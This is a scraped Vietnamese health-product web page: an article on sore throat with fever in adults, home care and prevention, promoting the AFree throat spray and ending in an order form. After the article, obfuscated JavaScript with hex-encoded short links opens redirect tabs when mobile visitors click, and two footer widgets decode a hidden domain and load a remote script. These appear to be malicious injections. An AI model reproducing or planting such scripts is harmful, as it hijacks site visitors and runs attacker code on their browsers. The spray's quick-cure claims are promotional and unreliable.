<p>Khi bị viêm họng sốt cao thì cần hết sức chú ý đến việc chăm sóc để giúp việc điều trị mau khỏi và việc phục hồi nhanh hơn. Trước hết, người bệnh cần được nghỉ ngơi, thư giãn, giữ ấm cơ thể nhất là những vùng cổ, ngực, gan bàn chân,…</p>
<p>Khi bị sốt nên uống nhiều nước để bù lượng nước bị mất, đồng thời giúp làm ẩm cổ họng. Bị đau họng thì nên ăn đồ ăn mềm, nhuyễn, ấm, không quá lạnh, không quá nóng, không ăn đồ cay,… Vì chúng có tác dụng giảm kích thích niêm mạc, giúp giảm ho và đau họng.</p>
<figure id="attachment_5974" aria-describedby="caption-attachment-5974" style="width: 750px" class="wp-caption aligncenter"><img class="size-full wp-image-5974" src="https://a-free.vn/wp-content/uploads/2022/03/uong-nuoc-am-1.jpg" alt="uong-nuoc-am" width="750" height="450" /><figcaption id="caption-attachment-5974" class="wp-caption-text">Người bị sốt viêm họng nên uống nước ấm</figcaption></figure>
<p>Ngoài ra, người bệnh cần ăn thêm rau, trái cây chứa nhiều vitamin C như: cam, bưởi, táo,&#8230; để tăng cường sức đề kháng cho cơ thể giúp bệnh mau khỏi. Tắm bằng nước ấm trong phòng kín và tắm xong phải lau người thật khô trước khi mặc quần áo. Loại bỏ các thói quen xấu gây ảnh hưởng đến quá trình điều trị bệnh như nói to, nói liên tục, thức khuya, làm việc quá sức, căng thẳng kéo dài,…</p>
<p>Nếu người bệnh có tình trạng viêm họng kéo dài hơn 7 ngày kèm khó nuốt, khó thở, sốt cao trên 38 độ C, có máu trong đờm hoặc nước bọt, khàn tiếng kéo dài hơn 10 ngày, có biểu hiện đau khớp, đau tai, nổi hạch cổ,… nên đến các cơ sở y tế gần nhất để được thăm khám và điều trị kịp thời.</p>
<h2><span id="bien">Biện pháp phòng ngừa viêm họng ở người lớn</span></h2>
<p>Mặc dù sốt viêm họng ở người lớn có thể nhanh khỏi nhưng chúng rất dễ tái phát khi gặp điều kiện thuận lợi. Vì thế, bạn không nên chủ quan và phải chủ động phòng ngừa.</p>
<h3><span id="xay">Xây dựng lối sống lành mạnh</span></h3>
<p>Trước hết, bạn cần phải điều chỉnh lại lối sống và chế độ ăn uống hàng ngày sao cho phù hợp, giúp nâng cao sức khỏe và ngăn ngừa tái phát bệnh. Cụ thể là:</p>
<ul>
<li>Vệ sinh răng miệng sạch sẽ và súc họng 2 lần/ngày bằng nước muối sinh lý giúp loại bỏ hoàn toàn tác nhân gây hại tồn tại bên trong vòm họng và răng miệng.</li>
<li>Vào những thời điểm giao mùa trong năm cần chú ý giữ ấm cơ thể để bảo vệ sức khỏe. Mặc đủ áo ấm, đeo khăn quàng cổ để bảo vệ cổ họng.</li>
<li>Bỏ thuốc lá, hạn chế rượu bia, chất kích kích.</li>
<li>Đeo khẩu trang thường xuyên khi đi ra ngoài tránh cho virus, vi khuẩn, bụi bẩn xâm nhập gây viêm họng.</li>
<li>Tập thể dục thể thao mỗi ngày để giúp cơ thể khoẻ hơn, chống chọi được với nhiều tác nhân gây bệnh.</li>
</ul>
<p><strong>☛ Thông tin hữu ích:</strong> <a href="https://a-free.vn/viem-hong-nen-lam-gi-4866/">Bị viêm họng nên làm sao?</a></p>
<h3><span id="phong">Phòng viêm họng hiệu quả bằng xịt họng AFree</span></h3>
<figure id="attachment_5980" aria-describedby="caption-attachment-5980" style="width: 750px" class="wp-caption aligncenter"><img class="size-full wp-image-5980" src="https://a-free.vn/wp-content/uploads/2022/03/afree-dung-dich-xit-hong.jpg" alt="afree-dung-dich-xit-hong" width="750" height="469" /><figcaption id="caption-attachment-5980" class="wp-caption-text">Phòng viêm họng hiệu quả bằng dung dịch xịt họng AFree</figcaption></figure>
<p>Bên cạnh việc thay đổi lối sống thì bạn có thể phòng ngừa viêm họng bằng cách dùng các sản phẩm bảo vệ họng. Trong những sản phẩm được nhiều người tin tưởng sử dụng hiện nay phải kể đến dung dịch xịt họng AFree.</p>
<p>Xịt họng này có tác dụng phòng viêm nhiễm đường hô hấp do virus và vi khuẩn dựa trên sự kết hợp của Kẽm iod (ZnI2) với Dimethyl sulfoxide (DMSO). Tổ hợp này cho thấy tác dụng hiệp đồng mạnh mẽ trong việc chống oxy hoá, kiểm soát quá trình viêm do khả năng tiêu diệt và ngăn ngừa tác nhân gây bệnh.</p>
<p>Ngoài ra, dung dịch AFree còn được bào chế dưới dạng xịt cùng thiết kế vòi xịt dài nên có tác dụng nhanh, hoạt chất có thể xuống cổ họng sâu hơn. Chỉ sau từ 1-2 ngày đã giúp bạn giải quyết nhanh các vấn đề của hô hấp trên, như viêm họng, đau rát họng, ho, nhiệt miệng, viêm amidan,…</p>
<p><strong>Lời kết</strong></p>
<p>Hy vọng bài viết này đã cung cấp cho bạn những thông tin cần thiết về sốt viêm họng ở người lớn. Tình trạng này có thể sẽ nhanh chóng thuyên giảm nếu điều trị và chăm sóc tốt nên bạn không cần quá lo lắng.</p>
<p>Ngoài ra, nếu có bất cứ thắc mắc gì về các bệnh viêm đường hô hấp và sản phẩm AFree, bạn có thể gọi đến tổng đài miễn cước <a href="tel:18009068"><strong>1800 9068</strong></a>, các chuyên gia của chúng tôi sẽ hỗ trợ giải đáp.</p>
<p><strong><a href="https://a-free.vn/diem-ban/">Bạn có thể</a> <a href="https://a-free.vn/diem-ban/"><span style="background: #ee2d24; border-radius: 5px; padding: 6px 10px; color: #ffffff;">BẤM VÀO ĐÂY</span></a> <a href="https://a-free.vn/diem-ban/">để tìm NHÀ THUỐC GẦN NHẤT có bán xịt họng AFree chính hãng</a></strong></p>
<p><strong><a class="dat-hang-chan-trang" href="#dathang">Hoặc Đặt mua AFree GIAO HÀNG NHANH tận nhà</a> <a class="dat-hang-chan-trang" href="#dathang"><span style="background: #ee2d24; border-radius: 5px; padding: 6px 10px; color: #ffffff;">TẠI ĐÂY</span></a></strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x51\x65\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x71\x50\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x6c\x71\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x52\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x69\x45\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x50\x7a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x42\x47\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x48\x54\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x44\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="content-info-meta"><div class="info-author">Tác giả: <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><span class="entry-author-name" itemprop="name">Nguyễn Thị Thúy An</span><link itemprop='sameAs' href='https://www.facebook.com/Nguyenthithuyan86' /></span> - <time class="entry-time" itemprop="datePublished" datetime="2022-03-17T00:59:58+00:00">17/03/2022</time></div><div class="rating-social"><div class="caia-social-share">
					<div class="fb-like" data-width="" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
					<div class="fb-share-button" data-layout="button_count" data-size="small"><a target="_blank" class="fb-xfbml-parse-ignore">Chia sẻ</a></div></div><div style="clear:both;"></div></div></div><footer class="entry-footer"><div class="post-meta-tag"><p class="tag"><strong>Có thể bạn quan tâm: </strong> <a href='https://a-free.vn/tag/viem-hong/' target='_blank' class='tag_link'>Viêm họng</a><br /></p></div><div class="content-after-single"><section id="media_image-17" class="widget widget_media_image"><div class="widget-wrap"><a href="https://a-free.vn/diem-ban/"><img src="https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg" class="image wp-image-81  attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-18" class="widget widget_media_image"><div class="widget-wrap"><a href="tel:18009068" class="call-goal-hotline"><img src="https://a-free.vn/wp-content/uploads/2021/10/hotline-afree.svg" class="image wp-image-546 call-goal-hotline attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-19" class="widget widget_media_image"><div class="widget-wrap"><a href="#dathang" class="dat-hang-chan-trang"><img src="https://a-free.vn/wp-content/uploads/2021/10/diemban_afree.svg" class="image wp-image-166 dat-hang-chan-trang attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="yarpp-related"><p class="title"><span>Bài viết liên quan</span></p><ul><li class="related-post"><p><a href="https://a-free.vn/viem-hong-thanh-quan-cap-4829/" title="Viêm họng thanh quản cấp: Nguyên nhân, triệu chứng, cách điều trị" rel="bookmark">Viêm họng thanh quản cấp: Nguyên nhân, triệu chứng, cách điều trị</a></p></li><li class="related-post"><p><a href="https://a-free.vn/trieu-chung-viem-hong-hat-4998/" title="NHỮNG TRIỆU CHỨNG VIÊM HỌNG HẠT ĐIỂN HÌNH MÀ BẠN CẦN BIẾT" rel="bookmark">NHỮNG TRIỆU CHỨNG VIÊM HỌNG HẠT ĐIỂN HÌNH MÀ BẠN CẦN BIẾT</a></p></li><li class="related-post"><p><a href="https://a-free.vn/viem-hong-dau-hong-4868/" title="Tổng quan về viêm họng: Nguyên nhân, phân loại và cách chữa trị" rel="bookmark">Tổng quan về viêm họng: Nguyên nhân, phân loại và cách chữa trị</a></p></li><li class="related-post"><p><a href="https://a-free.vn/viem-hong-co-bi-noi-hach-khong-5322/" title="[HỎI ĐÁP] Viêm họng có bị nổi hạch không?" rel="bookmark">[HỎI ĐÁP] Viêm họng có bị nổi hạch không?</a></p></li><li class="related-post"><p><a href="https://a-free.vn/viem-hong-dom-co-mau-5013/" title="Viêm họng đờm có máu &#8211; Cảnh báo nguy hiểm khó lường" rel="bookmark">Viêm họng đờm có máu &#8211; Cảnh báo nguy hiểm khó lường</a></p></li></ul></div><div class="content-after-single"><section id="text-10" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Bài viết nổi bật</div>			<div class="textwidget"><ul>
<li><a href="https://a-free.vn/dau-hong-keo-dai-2432/">[TÌM HIỂU] Đau rát họng kéo dài nguyên nhân do đâu?</a></li>
<li><a href="https://a-free.vn/cach-lam-tan-dom-970/">Bật mí 10 cách tan đờm cổ họng không dùng thuốc</a></li>
<li><a href="https://a-free.vn/ho-co-dom-keo-dai-ngay-208/">Cách trị ho có đờm kéo dài lâu ngày không khỏi </a></li>
<li><a href="https://a-free.vn/ho-co-dom-ra-mau-1667/">Ho có đờm ra máu &#8211; Cảnh báo các bệnh lý nguy hiểm</a></li>
<li><a href="https://a-free.vn/rat-hong-co-dom-820/">Top 10 cách trị đau rát họng có đờm tại nhà</a></li>
</ul>
</div>
		</div></section>
<section id="text-9" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Thông tin về Xịt họng AFree</div>			<div class="textwidget"><ul>
<li><a href="https://a-free.vn/doi-ten-xit-hong-vfree-thanh-xit-hong-afree-3161/">[Thông báo] Đổi tên xịt họng VFree thành xịt họng AFree</a></li>
<li><a href="https://a-free.vn/thong-tin-xit-hong-afree-87/">Thông tin sản phẩm Xịt họng AFree</a></li>
<li><a href="https://a-free.vn/mua-xit-hong-afree-chinh-hang-2175/">Địa chỉ mua Xịt họng AFree chính hãng trên Toàn Quốc</a></li>
<li><a href="https://a-free.vn/xit-hong-afree-do-cong-ty-nao-san-xuat-5885/">Xịt họng AFree của công ty nào? Uy tín không?</a></li>
<li><a href="https://a-free.vn/luu-y-khi-dung-xit-hong-afree-5615/">Những lưu ý khi sử dụng xịt họng AFree</a></li>
</ul>
</div>
		</div></section>
<section id="custom_html-124" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></footer></article>	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Ý kiến của bạn <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sot-viem-hong-o-nguoi-lon-5558/#respond" style="display:none;">Hủy</a></small></p><form action="https://a-free.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="popup-comment"><div class="box-comment"><span class="close-popup-comment">X</span><p>Bạn vui lòng điền thêm thông tin!</p><p class="comment-form-author"><input id="author" name="author" type="text" class="author" placeholder="Họ và tên" value="" size="30" tabindex="1" aria-required="true"/></p>
<p class="comment-form-email"><input id="email" name="email" type="text" class="email" placeholder="Email" value="" size="30" tabindex="2" aria-required="true" /></p>
<p class="comment-form-phone"><input id="author" name="phone" type="text" size="30" tabindex="4" placeholder="Số điện thoại"/></p>
		<p><input name="actionsubmit" type="hidden" value="1" /><input id="submit-commnent" name="submit-commnent" type="submit" value="Hoàn tất" /></p></div></div><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" class="form" tabindex="4" aria-required="true" placeholder="Gửi thắc mắc của bạn cho chúng tôi tại đây"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='5558' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="49ccaa95f5" /></p><input type="hidden" id="ak_js" name="ak_js" value="39"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	</main></div></div><div class="content-order-footer section"><div class="wrap"><section id="code_widget-3" class="code-shortcode_widget widget caia_code_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Đặt mua sản phẩm</div></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img class="alignnone size-full wp-image-28" src="https://a-free.vn/wp-content/uploads/2022/03/san-pham-afree.png" /></p>
<p><a class="call-goal-hotline" href="tel:18009068">Hotline: <strong>1800 9068</strong></a></p>
</div>
		</div></section>
<section id="caldera_forms_widget-2" class="widget widget_caldera_forms_widget"><div class="widget-wrap"><div class="widget-title widgettitle"> </div><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.4.1" data-cf-form-id="CF5e5c7972b9054"><div id="caldera_notices_1" data-spinner="https://a-free.vn/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5e5c7972b9054 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" role="form" id="CF5e5c7972b9054_1" data-target="#caldera_notices_1" data-template="#cfajax_CF5e5c7972b9054-tmpl" data-cfajax="CF5e5c7972b9054" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://a-free.vn/cf-api/CF5e5c7972b9054" data-hiderows="true">
<input type="hidden" id="_cf_verify" name="_cf_verify" value="d90f91b3c2" /><input type="hidden" name="_wp_http_referer" value="/sot-viem-hong-o-nguoi-lon-5558/" /><input type="hidden" name="_cf_frm_id" value="CF5e5c7972b9054">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5e5c7972b9054">
<input type="hidden" name="_cf_cr_pst" value="5558">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Name</label><input type="text" name="name" value="" autocomplete="off">
</div><div  class="row  first_row"><div  class="col-sm-12  single"></div></div><div  class="row "><div  class="col-sm-6  first_col"><div role="field" data-field-wrapper="fld_4490366" class="form-group tmp_tracking-name ">
	
	<div class="">
		<input placeholder="Họ và tên" type="text"   data-field="fld_4490366" class="form-control" id="fld_4490366_1" name="fld_4490366" value="" required="required"  aria-label="Họ và tên">
			</div>
</div>
</div><div  class="col-sm-6  last_col"><div role="field" data-field-wrapper="fld_1924915" class="form-group phone tmp_tracking-phone">
	
	<div class="">
		<input placeholder="Điện thoại" type="text"   data-field="fld_1924915" class="form-control gg_tmp_tracking-phone" id="fld_1924915_1" name="fld_1924915" value="" required="required"  aria-label="Điện thoại">
			</div>
</div>
</div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_4710469" class="form-group tmp_tracking-address">
	
	<div class="">
		<textarea placeholder="Địa chỉ nhận h&agrave;ng" data-field="fld_4710469"  class="form-control" rows="4" id="fld_4710469_1" name="fld_4710469" required="required"  aria-label="Địa chỉ nhận hàng"></textarea>
			</div>
</div>
</div></div><div  class="row "><div  class="col-sm-3  first_col"></div><div  class="col-sm-3 "><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_611502_1"></span><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_8251730_1"></span></div><div  class="col-sm-3 "><div role="field" data-field-wrapper="fld_4210051" class="form-group text luongmua nuttanggiam tmp_tracking-number_1">
	
	<div class="">
		<input placeholder="Số hộp" type="number"   data-field="fld_4210051" class="form-control" id="fld_4210051_1" name="fld_4210051" value="2" required="required"  aria-label="Số hộp">
			</div>
</div>
</div><div  class="col-sm-3  last_col"><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_705236(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_705236(){
			var fld_611502 = parseFloat( $('[data-field="fld_611502"]').is(':checkbox') ? checked_total_fld_705236($('[data-field="fld_611502"]:checked')) : $('[data-field="fld_611502"]').is(':radio') ? $('[data-field="fld_611502"]:checked').val() : $('[data-field="fld_611502"]').val() ) || 0 , fld_4210051 = parseFloat( $('[data-field="fld_4210051"]').is(':checkbox') ? checked_total_fld_705236($('[data-field="fld_4210051"]:checked')) : $('[data-field="fld_4210051"]').is(':radio') ? $('[data-field="fld_4210051"]:checked').val() : $('[data-field="fld_4210051"]').val() ) || 0 ,
				total = (fld_611502*fld_4210051),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_705236_1').html( view_total );
			$('[data-field="fld_705236"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_611502"],[data-field="fld_4210051"],#conditional_fld_611502,#conditional_fld_4210051', function(e){
			docalc_fld_705236();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_705236();
		})
